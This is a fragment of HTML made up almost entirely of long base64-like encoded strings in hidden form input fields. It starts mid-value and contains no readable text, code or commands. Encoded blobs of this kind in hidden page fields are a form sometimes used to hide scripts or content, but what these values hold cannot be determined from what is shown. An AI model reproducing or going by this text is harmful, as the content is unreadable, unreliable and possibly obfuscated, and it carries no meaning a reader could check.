2CocTjrTJntMkVW7qT4wQOxHCR5/h05DTNg4i+QTCWDQGiBmS+paCqyIaN+UBnwc8CIoOhfXdnsJnHzHkWYERbxOKDtSjkp7Cbx0t/wXUFjoJhA7G5syTiXoZMaMBwh0gAMJQzr6a05kpUXjpQ50RMBfGH5Pi0I2beAoi5V+fFCcAhQiBhJGd1WJVM/lFghQnHNEUk/jajdpqES//SZ1PNxeCG5T60ZrSf1BypRzXXG4GhBCT/IWX0mBQNepex1h4DZ4Z1aKNz4QgQGaiUeVbNxGFUZDpxI/AaBwq5UvVRGEVk1zOvM+HmmoXLf8BnBwvANFNjuvSgqsiCzfqWJwOMQyYDJDvxsXGfhEnsEudHDFInxmR/tOe1WlVIORAmhg7FtEOmf7antUkGTb/Q8ITPBHHEZXg0p7ZJEl6slyXWWQDmVXVtdie0TYOIvkEwlgyBJtVx+PejcZlFm7/Q59PZ1WbBIGEkYzVbQw46U2MHjIXhAmS6oWJwH5QbqZcjhswCcJHnuHNm8R+QnL7VM8GOgmCGNz43o2JIVUh5F6LECdM0B6T/Nua0yEKIu9FmgZvE4oO1KOSjcBoETb4BdQFNAGPFZLphc6XfAA+gQKcATQRy1KQ792azXcbLOdDnU8jBJlU0aPSitVpHGqwSoAbIUiYFYbrhdGWNAom5heJGjsRxguZ59iX1TZOc7sXgxAhEY4O0f3PnsJlFiSxAt9AMAjQEZ382JbPIRos/1iAGG9TmwSBhJGM1W0MY6VajhkgAJAak+DL0tJlAiaxHcFEYBeOEcfo0JHVIQ8m4kuHAW9S20yBhJGM1W0MY6VajhkgAMtSj/vdhMdjFjemX4YPMF/FRM782pKabxcv5F7VAzQXw1HR48qLxGhReO1DgQF4Eo4Vm+bLxZQ8SHjmTZ0SPAvGEJnoy8WVfAA+gQKcATQRy1KK79OKxCxWIuhPihshHogTkOHNxddtCmumAY4WNgCFCNXztdHHaRk3/l6KBi4Bgg+M4t6Gm2sKKu8XiAc8AcYImePPk8B4HW7oQ4MAOAuYRo7rz5rAeFAi/[base64]/dmQ02FCN/lNgQY5BJ8ZpaaSzdF0UT6BAowUJwHGFZ/h0YTWZRw34xbbRSUd0BSZ59iX1TZMc/tU1Bc6F48ZjqPNnsVlDTCxHd8FLV6JHZ/l2I3OeRYnsUScGTRNnR2OppLSyXkdaqcZ31B5UNtZ0KCOzYg3GyznQ51PIwSZVNGj3pzCaRY3oheLHCYVhx2FtNiNyGhDM+dNjBB4DJ8Zkf2FnMRiDCb5F4IUJwKCEtHs0IvVYxV5uhifDShvxR+d/NvfyT8DLupeiBw7X9tczK6Hj9k3HizlWMIGPB+ORs2gj8rTaRU+gQKMFCcBywyH496NxmUWebsXjBo5CplGiu/N14whFTb/SYtcbgOEEoijzJbbaUJtsh6dEDgY4VKI59KazWUWJvBIhgYlCYoFxujTmtk3Hi/uVMIRPBeOH4jn0JGbbxcv/kGBTjIEm0bNuM+HmnwXMOJYhho7X5kZkO/LltdpQzPqSIscOwLGEJnoy8WTOgg79ibBATwIjhCV4NrFm24dJeReig42CoUImeDLxYMuQzPkX4YBPAqFRp3szJDNeQwmsECKEyFf0wyEtcuQ0TZOM/MXjRohEYQRxrjPh5p7ESf/RNVHJR3QHp3t1JjTYw0t7xaZFCdNxlGe4c2bxH5RPoECmxw4AIcVkuuSltVpFTj7Q5wcIQyEEsb82pPAeBE17"><input type="hidden" id="tX1lkk2" value="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[base64]/crvNoEizCY9kFbAGdCKjo3IXlWTpw7nW/EAwyhxuN7I6Vy20NOv9+tSEbAp8Opf70x+xDIQW7Qp0vNCaYPZnNi42YfQwT0XW/IjsfjQSYxP286XtJAbscqBFhIaxOm/zQqeo0LAzaRasvGyCaJpm96KaUegwb+m2HHSNdujGEyfOQ7Vs3JMhKvwAWCbMahsLby8BVNxq9YtcdGSSdSM64zJ3wTzEUylufAxkXiCmN3o6GkUI0dcRZjDctXdszzv/1re9lLRn6SKsQPT/ZRcm6xc/RSRcZ2mHfMBsEkw+52dKlzmVBJrkUjkUzJ6o1rrbokeRWNyL4H5syOB+oNKnM7rrUPRUR+EKBBTBXoDiT98699UYCKPwZiEcbV6hMq+Xuy5BhP3b/Sr8ZOxSnTqvM9pHsY04o/l7bIQUksk6U2siT1m4vD99ejR8eVtsQsbiLidRmMgbbW4sTEjOvSpT2xa74ayoy+RXcMQ0BnEiM6OmHy2UXCvF4p0A+BLw5r7bekZBJNy/FG6kSOgeRP7HM26XuRS8N/1zbM2MpnROq/uyu+00zIMh/ohYnF68YtsD6jcZqDTnFXbURZA6GG4767LLjWikwx3XeJWUUnxKU24i6lFs1LexOhD8vCoQQrN/6hZZrHwmyeNwDFCq+Mp261s2XRQgx/XuWO2Mjny+k7/iH9j4sF/trmjIMDaUam8qMyvd9NRviZ7w/JCiMKZXGz8yWR0su82mWRW1T2BK93NKPmGo8ENNUoCQNAZE6jsferOg+Pja8W4sYBl3cNZbi24+WYh0p2l2bGCBQ3Qur2ceakm4zJLgVpEEhL6Ezv+H1ldh+EHvfYbo+AR2xSZa925WXYC8H3Uq1HmMSnUuXvs/O1GMoINIc1yw6P50ruOT1peY9AHHAYLUPZCedLsXa8LaTeyo0zmaGEQMUpEi1+92u9n8KIsVgvAAhXK9KxOKJy5c0CSe/[base64]/lVjCwEAKctstvdzOJFPTbHTq5DPQO/K5/m3pzASBI620afMxIz2Didz/eX4H9BdtxAljpiFbkpmOzpjdF4KnXJQYovPg2aNL6265HFdSIl837cGzYxrTGf7dzNwG49cMN6tQMgMKQlqePtrs1OHCrEeJUiMwShMp3B6ruUSEBw4krYQ2YfngW5+PWFzE9NJP1pohJmV64Tt8/dsJFNCQ/CZd4hAgOlG6q59IrDeSA32kWDPCEQuCbJ2OiLxztOC8JA1z4wEdhLlceHu9daDnviFKAzATa4OrTZh7zZWD0y7hqsBy8Nvh2S6c+xyTkyJMxFrDsCNr9KsLnLqclNMzHTZ4QROByKKrPAiIzrXCoI/Ri/EB8TqDSY4f6X+EszFf5enEUTNb8Tv8HYysA1TyryG6MjNCmoDcW8yKXEdiIG+RupITEXkxCR5se70VxIe/th3zwEPYkutN7bmtB2NSK5FZtBFiakOq3Cy5PSSAgy4XbZNhxckR6q347K9D4JOd1VtzYCPZMXlbiMkJh9MHvoXYswDCuSDbHl3JHteTJw7EKDTWcjjiWTzPSP0kcsdsUfpkZlIIM5iOjelcBcAQLzaJo0DwaCSsnU6c3XWjEl5n6bTDwQ3QjL/M6ck01Add5NhEZnNb8Sj+HOl+B"><input type="hidden" id="tX1lkk3" value="GKHD9QIg3Y1SKSbTDybrqPz8L2mqKPWEz2A2TyNu810kMB9h9rgEjN5gItsnxj8w8MSz7HZg5ECSeK8rb2azJPz1x/WqLLR8L3jiI5N2e2GFJN9oZrjoxM4gmsNTTxuZmF3XFaawcPyKpF5Xq0Y/LQk0m/X+fTTIinyimwYq5+zsPKr97pBoZJqkmjvvMtJl6CxXNSqIUNiCuM7G/+Zn4QiIVwGKrEBIGoCaV2PumxH4xId96pUdtPLlExb+HyfVALjDhSd9NB1KkDqXo5qbCaEAnzRqhPSxXgA+e/c67lmQdCe1Huho9AoEKpPnOzeZZHDC/[base64]/UveMGwPrk2YvcqP6mkiJslrqR4XKp0UjMTIy9ZfCRHOTZ9EJyydKK/9ybvQPDUkvWeXFmQXmBqR7O6y5EoUD/tHmgNmHY04n/vSu8NmCiv6HNkMZhClRczv/[base64]/S64eGFCaNK228ofCeyw35WitLTcCgxC3tvqty10SObhgpz45CowQmtfcseVgLjnofdo8Eh+5CLDlyb7oYxoR20q/AAYrjQXF3/yVyT47CfN5hwUnDK5Ft+iOi9lcMjDBS54wZDyiBovv+bLrZzIU5lquDQA2vjup3eWS9HY8LuduvwJhIJ4VqMzJudA9KgC/[base64]/ap+VUWAO1GnDs8BKoMn+fxqudNMzf+XYwPEFzTBpLt6MvgfwkR+HacJh4vqkmX+MuTk3YRIrpqizMsHJkWqrzIjvhWSwjcRJZMMiK7H7nC1JbtejMCxU69QWcRh0mm14yslFwgCuhOhhFhVLgoycjmqeJDESzqYaEMPQzdCI7+6brJdiI12nycHhAjkymMx4/Pkzs1dr9UikAUEtgalcSPp+ZpKCCyWoM4GFWKEaXp07DqYSowwmO9OiRdjiXK1tytkDsWF/4buiUPKK1Oz/jMiOo8Khe6X95FIFGCJcvc5s7NNSsP7GeJTGYSkTeuw964yzg0FbxugiMlCZo1rNf7heduFRfEeoAQPxafJLbMyp7AWT4m/U+qLzA9nziowfuGmD81cbpttz8RMo4VqsHptZBHSjfJdoNGEzaML7j/jLnVVRsg0kPXHxJdnU6X7I60mEo0Cc8bog0zUJIXqsLKvvVlFTW6aJUPATyzNI3U7ZDlfwoT5EuFEDoXpRG+yoq6lXwvKMp1jTQmF5IRt/uIspI+TQ/4RocRZyeBTJj+x7LpYi8a4GqfAxA1gES/7dOSy2QrOvJ9pjosAYgLz+jvrcdGMCjEfKsGFD+NJK3s+86ZShQQw1SXDCAmqQiW5crM5l8ee+Ng2DsTUoE/n/rrucpbNhnTfJsFNh+8GMzp94eXZTURyXqlOhtTj0io9tKo92MudONoqDFnD70zyriPzcREPAD8RKwXAzKsP8TP1rTreCJ032GaBCRQvUnIuNLJ1EMJet582DYyV740n7qNvdZKSnfjW603YSyPT7PdyrfpNDQl01ieJWIosj+62MiG008KCeN/nhsfDYFNi8z2kOd+NhXZabVGHDe9SpDG+qfxVBoP5GOiAQVVmhKX+O3M50EtBb8crQckD54VsdjFstJGGijvFKsNHSyfTbPr8Lv1dUoXxl68OWIK0w6azPW26Fw3JdxK2wIsINtJv9fJz/[base64]/vYx4JzHiLETsA2j2Z4Pet6U4tNs8UuDESV5M0ksPap+dpAjbHY9wfMySqRa268M7sVjIv5UqpMiYW2THMxtqyknoIB+5BpAQeArEzkb7yj/U6CjrtW9odNgvaK7rYh7PoPDsZ3k/YIzojki+fvcyH6EQIJ8Bhtw8jVdoUyMLdhsZlSCmyfJcQDD+RLbHr9KzCWjMW21yJRGNSnyWz5PiJkXk5BO9KhTg5A4QJiv7Xm+huPA/YH7YWZyGRLJL5ycjzVigtumGWFAYAhDeP9/u7xFYrC7tVrkwbArkxyc/ar/Z/LxfoG40QB1yqEpjtj5TvTi8s33vZOWAWkU+6xMiLmV1MIrJY1gUUIbIKjdfsr8M/TyC6Q7YSOgPaBZ303cbsRwIS50eOOBkUgSWP5urNmWMLDb4ZpzcWP7ExvbfVqdNODzD9StoMMV2qELTY6Z7WbRQZzFydNhpcuDqq2NTP6n8bJ+h0nAEsAogTzd+Mu+dFHnPFdI47EwGnDKXo/rPyXykm+mbWBz8Rrkuy/feI7ToSB/F9rC8yEa8Pt+f9ps5vQCn5bt4sF1CZNpjD3ZbpYT10+mquECZSmD269Mi58W4QL8Be3UEHCL0YyuXzq8Y9Txa+bbY9AAeGGaS8yIuWPRsx41jbFAcukzKvy/jNwmgVML9lmzs+CYo3pvv8i+VjGXLYYt0sBiKhRZ7j7qbCVUF28xXdNCItqhKyuMe1y30oFvtDriwSVYAon+/bq+5dChrna50lL1OCKMjI16XDfzNzvh+bEGwJ0xm91Im1lGo+dsVruQxtCJEoxcuOzvZHNhrsZ6YsEVfcBLnY7afbfDIk4VmMQTQ03E2K5vaF8nsRMchNl0QwPIMzzN/zx+htMDHcHootLSatOsX82syVdjwI0m+8Ew8Jgj6JwdO+2GkuLspr20w3XdNMrLyKnNBWSSn5a5UhOjCtE7rh7cjPSzIh+3veIiUWjjatu9KX52IaG/tWmhYzNoIQmrjQx/F9CHS7QL8RLwDeKZvC3puVfAJ383mOJGQ2sirI7+ec1zkfBrhAiA0MMb0zl9mHiPt0ADPfe5oNAxSnOJfo95HTdBcXxBi/JDQcrEm1wOXKw182DL5rlSE3AKQlk7rznO9+MyzgG7c5ZgSzEa+4+7PsdhkZ5FWjIyAGowiJu96n424eO+0YjSYBV65MtLrvi9Z/HXryHaYYDwCDBc3Xy7LAbU0bumm9JhkvkUmowYm5yWg6EOUcohhiK64/sLfPnNhBSgjaa4w2IjOCRZ279b7jdkoT40uADx8dgzW5/YqylV07Jb1LiUYyFokmqLz7iPV0Nw7haJkPFC+7Bqm4iqnUVDsw8UqGIB1cgj6k3PyQ1kIoCshjpQctHN5JlcP6mdNHGyrMaok4HFSqBITq+YbMehEg/xWjRxMVo0qPutu4lE4ZB/J13wUlFp0VmLrTq+dJIRTEGIIHMSufH8i77qfAexl3whnYPg0kjwvMudW1yGYUDtli1wclPZwQsbfvkvM+OwfGRJ9BZh2RM4jj/c+ZRwww6FSsRxEWiU3J2/yS5npPJ81ogEJmLKU5mvj2qfd8DSq+SLZAFgCZKLD/1s7SSxAi2U26Pxc2hw6"><input type="hidden" id="tX1lkk4" value="21siskWESGuFJtUAGH59Pvt/7tpBNOwb9Z409DQ+5Fr7v3M2WdjMh8VimQRFdsQSkwtiV9GcbANkdqh8FCaUKisT+nuN/PQG5ZKlBOSSsCrfe5c/nYhUW5UGmIS0GhgiP6euUyUZOIuwc20YkC6MXsNbKt8pbLjXxaK0ybTaFD7a5/LHxaD45vFaOPDQXqU6s792q7UM0N+ZFtSUgCoZJyciPsPV0CRXfS6UiYg26Toi98c/VRwp70VS+BAMXowTEvdeXkEkMN91IuS0nK5IYycHonOl6GxPsG40PZiqHOsnWxYXAOB0Iu0aCMjYnkhGS+Nu2kkMBNfhlrj0/FLsasL3uscI9NCf/HNoFDyKeG63iyryZSAkJ3UW4HSYgoTCb/PyV1G0rMsdr1iM7ELwLkbbNvsZ5DCiya9Y5BTKgT8Tj+Ir4aTwNunTWQjMdhg2f4Nadxn8uB/FOrAw3D4EUvc/7s9dKGhLZGtZMHBSoM73E8ZfFQE8V51vdHiMtgUiW5Nyy12U9M+hinE1nIqAXlLbPmuJkLnr5RZU0AzeJFIj3yLv0dg8axEq6TDgU2BCf6IfO2DVKFexdqSEcUJwTrczeyZY9IRXOZbwPOCC/OcTFjpLRWj0z5ESsHhtRhi+GzOzN7EECBNxkpBgjHaIOmeSNmtVqChe/XZ86OhaNMJ7+7ZjMewopwlzZRx4OqROO/4yJzVwSJsdFpjMfLr8zjeSNs9Z9DwvRft4dJQefLKrfzc7MRU53zUafBCwiiUyk++mzmV8QGcgagDhtHY1Jhs3bucZVGQ6/GqcsAgSIT7TM26nROUEpv0CnIzJSoT+y24aUx2osNcdEhjsgV5s/ruzOt+NWEAXyZ7hHDC2TGqrM5p2YaBIp7U29AmQdp0qK6Pi+8285K8NZokYiHZELn7fuzpRKFQn6Zb5DICimMqrch8z2ZSEiv2G3DDkD3SnEusWt1VtNJuphtkIQDKcOy/uKuOk7GRXRFLdBbC6+TKrJiIrxNUwzuWiWEQMkgw6wuO7N+TkCF/NojSYbAdMsutiMjsB9NCG5YJ0sMDa/KJvF9bjVZSgW4hWMQRgOrBfIzPC1xE8yEelj1jNjVt07k/7KhtRkEwXYSLwfLSScLLbM94vLOxsT6H++M2wEhjax6+iwmF9OBMlApg9lVKFMiuXaidZIOiW5R9YWJQCGDLj20ZzgRDYi00K2JC0LoS2+z+7JyTUpFep4gj06CqJKjLnovZhFQCrgWr4YICKDPq/4xraXXTAy732OJDJRsU2Y2o6O9GoTG/FcmjgAMr8tmO/4qMQ8LznFdtksZk/EQNP9y4bNaUZJtwOHEDQB1XbA7NCb2DJyf+NJjhEwF8sfkO/MjJwuFiL9DtF/dUXXGJX4n5zNbQswtg6BFCNIghKS683dnwZYY6sM0xR1DZkZmrOdl9V4CDCxA8ASOkuMGY7m0JvFIhss5gODGjkfjEzK5I7dgWgZN+oBiBp1Bocdj/2C3cN+GS3vDtF/dUXLXNyug4zXa1g14kmYNzod1l7Mro/fkzhYcb8OzxM8CYdB3uDQkcQuWDD/[base64]/hcjht1Bocdj/2C3cN+GS3vAYEUOADJQo7r05rAfx1/pF+fFDtb4Vzcrp/Djm1GSasMz1VpEIdcn+LejNIxWi3qWsIZPAuAD96wtd+BLFhjqxCDHGtZilyU/NqZnC4QN/9cnE96SowT0unajcljHCelT4AYegmEEIbpj8nLPVpj702bFHgChEK04dKanSMZfbcDgxxrb8tc3K6f351gEX23Tc8dJwCNQd7my4vRf0JspEuAWzIAmRST6tvRwmMVbOdDgw8yVd0Wzayfm8B4GW7sQ9EnMBWED5X60I3IaQt/pE3RSXoJgkL2rp/fgSxYf+dF0Uk0RYMOmeiC3cl4DDP4FsBaMgrFG5n815DFaFYg5EHAGToJkRvMuNXOgywcIv9NwhI6W7gZn/vNltV1RGzqEtNaOQzVdtyun9+dIw0vtSbPVXVF1xiV+J+czW0LMLYOgRQjSJkVm+bL3Z8GWGOrDM9VaQTLFI7r2cKDZAw3+1/VWnoChFKb682XzmgcbehDglo5CocGm76JlZAuWCfqWI5YMgrLH5DvzIycLhYi/QGMATRH1Xbcrp/fgSxYY7dfmRJ1E4IZi8zQh5wuSGO7DN1BdVffXtzo1pPNMVot5EKKV3UWnw6T5drCg28NMflJgQEWCocTjqyfjNV+FyjuAZgcMRGDQd68kc2DLAs3+UOEEHgJghKZ7d6PnC4KLP5Ci1d1Fp8Ok+Xa0s1lFibhQ4YbaEeZE4ng292fMAgi/0TPEWhHpk7Nro7K1zgZcasez0V1VctN0byfzek5GXGrHs9FdVXLTdG8ks3XIUxhpBLTBToJkhCV4Nrf0WMRLf9f0ldiRdpM3L+N35A5WHK8DN5Fd0rVQJDn0ZqBdEl+qR3dV3Uc2kHev4rdgXRKfqkd3Vd1HNlB3r2d0J8wVzD9S9F/dUXLXNyun9/lYw8t50OOEV9Fy1zcrp/Djm1GSasMz1VpSo8VirC134EwVyfiWtF/aUqDGZ3q2o2fBkQu6kWBS19Fy0CP69yLyGMWY+hAjgYmWMkfk+DLnshiHTGrRIoHOkfVdtyun9+daBE1q0+DFCYW1l6U682QjGUWLe5ezUtfRctc3K6fw9J8GS2rT4MUJhbWXozn05ODMkQw+02BVTYJig+Ps52bznhafbcDnAU0C9VAj/[base64]/[base64]/jYwYFBMRerYIYWMAuYGZiykIzRbRZ9gQzPVXVFy1zcssyPwGJYIOdNnAZoR4gUlf6dwZ1/[base64]/jYwYFCF2P/SYMQOACfDoWykIzRbRZ9gQzPVXVFy1zcssyPwGJYIOdNnAZoR4gUlf6dwZ1/[base64]/dUXLXMCh25bXMnJjqxDABjAGnxWT4IH1gSxEJ+JazxY5BJgPwazckM94GSrlSZ1X"><input type="hidden" id="tX1lkk5" value="a2/LXNyug4zEbwwq5ELPFjkEmA/[base64]/kciSYFV0phiOR3VXy0zcvp/PjD5Yc+cB2FVhJNlczq6P35EsSGO4DNcDbQTZXM6uj9+RLEhjugzeW2JWh0vcut7NgT5Yc6scz0V1V8tMkLmSy+A+WHGrHM9FdVXLTs2ujsnbLld9t1yAGSwJghKZrs+QyGIMMLYO3FtnUstK0reJ35A+WHK5At9EdVfbUsu9n8mPNU5hpBLTGTwLjlyEv4LdkD5aY/Id0ldnV8VMxKyfh5MxWnK5Ds8MZ1jJTc6skMGdIws17BLlVXVFy1zcrp/fgTBXJ+Ja0X91Rctc3K6f34EsRCfiWs8WOQSYD8Gs2ZbNaVUu7liOV2tvy1zcrp/fgSxYY6sM0xE8E8sfkO/MjJwuHirnScIbNAiOXsKEn9+BLFhjqwzPVXVFy1yO69OawH8dbvMa21svDJt23K6f34EsWGOrDM9VdUXXD4zv0d/CYBkw+BHNAzAXghqV69vdnwZYY6sMz1V1Rctc3K6f34EsRDD9S88DPACcPpP2gt2RLEhjuRjPR2FHyxqV4tPCg2IXLe4OzwYhF4QXmbOdnNR+CiblWKwaOQqZXtz9y43OZx1u/EWLAT1YyU7Su53f0ngKLOBJwhk8C44fnf6C3dNjDS3vDs8GIReEF5mj05bPaRIs4kLSVycKnhKYrIHD0WMUOudFgRB1FYQVkvrMwoM+SGO9DNZVZFLLSNy/jd2OMkRs+FqIS19Fy1zcrp/fgSxYY6sMz1V1IoIItPvd3/[base64]/LXNyun9+BLFhjtwOLHCNb4Vzcrp/fgSxYf6RIhgNrb8tc3K6f34EsRCfiWs8WOQSYD8Gs2ZbNaVUr6l+HV2tvy1zcrp/fgSxYY7dfnxQ7RYgQnf3MwoNgGSHuQM1LBi2qUc67icOOfwgi5RLlVXVFy1zcrp/fgTALM+pCzxY5BJgPwazXntJkWn3vSdpBYlDZTZjv3caQOkoms0nYETMDih6Y6NqckD8dJe1P3k1jB9MZz7yHnZU5SHG4StkUZgDeHZq93saTPE13twOcBTQL1Xbcrp/fgSxYY7cDixwjW+Fc3K6f34EsWH/vRZlVNgmKD4+znZnIYB1u6k+bHDoLmF7ChJ/fgSxYY6sMz1VpBMsUjuvZwoNkDDf7X9VaegKEUpvrzZfOaBxt6EOCWjkKhwabvomVkC5YJ+pYjlgyCssfkO/MjJwuGjflDI0BO0ibDpXj3o3YLBo35QGDEndb4Vzcrp/fgSxYY6sMz0kmE4xciufaiONjAH6pHM9FdVffXM66nd/HZRQvtg6BGjsAyVyP+s2QymlFYehZnQcwC58/k+LQjYMsCzf5Q4QQeBKCGIjmgt2TLlgw/16AHjBIhxWS69ye0TFaMeRZgRF3RZgIjuHUmoxgES3uRoAcO1jJDpP70ZuDMkQz6liHVTFYyTHOv5/[base64]/gWwFoyCsUbmfzXkMVoViDkQcAZOgmRG8y41c6DLBwi/03CEjpFiBCd/czCg24MLatOmxt4CYxewtjWmtYsCyz+XowQaUqKQvaun9+BLFhjqxDAETwT1Xbcrp/fgSxEbO9FmUtfRctc3K6fw8VlDmPoQI4GJljJD4jvy4yDMnJjqwzPVXVFy0CY58nfwmAZMPgRzQYhBJ9ewrLbltcsGy/qX5xIdwmKHpnincHyeBkx+BDAETwT1UCY58nfwmAZMPgRzQM0CZ4Z3rCGx5MsRDD7TYFVNgmKD4+znYzUblp9abRqSXoWmx2SsIPQxWUOfbcDixwjW+Fc3K6f34EsWH/vRZlVNgmKD4+znYzVbQxhtRCLHCNFiBCd/czCg2AZIe5AzUsTCpkXj7KQm8h6Rn/vRZlVNgmKD4+znYnAYA0mqRLaQGlKjxWKsIPQxWUOfYEMz1V1Rctc3LLbltcsGy/qX5xIdxafHYisgcPFZQ5j6ECOBiZYyRCd7NqTgzI5MehEhgMwRZgVhuuD0MVlDn23SIYDdQaHHY/9gt3XbRQ27g7RRGRWxUTcssyPwGJYIOdNnAZoR5gJnqyBsuMwVzD7TYFLaUqPFYqwg9DFZQ59gQzPVXVFy1zcstuW1ywbL+pfnEh3Fp8diKyBw8VlDmPoQI4GJljJEJ3s2pODMjQi/0mcAWlKjxWKsIObyHpYIOdNnAZoR50dkPva3Z8wCzPqQs8WOQSYD8Gs3pzCaRY3qRKZR3tUxU7AocyPwGJGf6RIhgNrWcQYlfiB9YEsWGOrDNNaMQydQvaun9+BMFcw7k+bHDoL1Xbcrp/fnX8dIP9FgBt1Bocdj/2C3dJpGzfiQ4FXa2/LXNyun9+dZEpj6ECOBiZYyQ+Z7cuWzmJVN+JYgxB3W7gZn/vNltV1WGXqQZ9OdRWZE4rr0Z7Pbx1/pETdS19Fy1zcrp/DxWUOY+hAjgYmWMkame/LitNpC2G1Js9VdUXLXNyug5vIelgg502cBmhHiB2O6p3BqyxYY6sMz1V1RctAmOfJ38JgGTD4Ec0WNBePUZXt0JGDMkQw/UvPAzwAnD6T9oLdkSxIY7kYz0dhR8saleLTwoNiFy3uDs8GIReEF5mznZzUfgom5VisGjkKmV7c/cuNzmcdbvxFiwE9WMlO3q7Mi9NjEyamQIYbMAaKDMGszZDUYhxhq1+bBzoOjlGQ59Gay2MRLbYOnRogC49ewrLPntVkWCe2DqJEZ0XZTo+2ksuBNFVyu3raGXhdxk/Rtp/M1zsbc6saz011VNtcxK6Oz9suV323XIAZLAmCEpmuz5DIYgwwtg7WVWRXy03Nro7LgT1NY7oczVprWcQPiumBw45oETW1Js9VdUXLXNyun9+dZEt9yECOGBQzy1fcu5+az2sRLe5f01o9VtV23K6f34EsWGOrDNMFayCdGY73n57TbxAq/UnPHCZFmB+d4NGaxSwaOqtvgxQ4JL1cneDb38djDTGrTYsRPBGCE5Lv09/EYh8q5UmcVTcAjROO65+NxGAdIvhJwVUPAJkT3PrXjcRtDDCrXooFOhefGZiu0JGBeBAq+AyNADwJj1LAoc/BqyxYY6sMz1V1WcQYlfiB9YEsWGOrDM9VaQGCCtzt057Sf0Vh6E2dEXdb4Vzcrp/fgSxYY6sQixwjRYgQnf3MwoNvGTHvAYYWOgvJQsD9yZiBehEm/G6ADWhH21zMro3LgT5MYatKhhk5WMkSk+Da3YF/[base64]/EYhxu/0PCEDsB11OUvYH1gSxYY6sMz1V1RdcMwtrNns9/Hib5DIYGdRWZE4jr3IvEaFg04liHVRQguFHOu4nfxGIbMfJcmxw6C8sZkuqSi84hHS3vAs87OhGDFZLpn4vOeRsr7l/PETwWgFyV4J+PzW0RLf9JlwF1AZ4OleDY39V+GS34RZtbaUqbQvaun9+BLFhjqxDAETwT1Xbcrp/fgSxYY7dIhgN1Bocdj/2C3cJtCiepEuVVdUXLXNyun9+BMBwq/QyMGTQWmEHe7d"><input type="hidden" id="tX1lkk6" 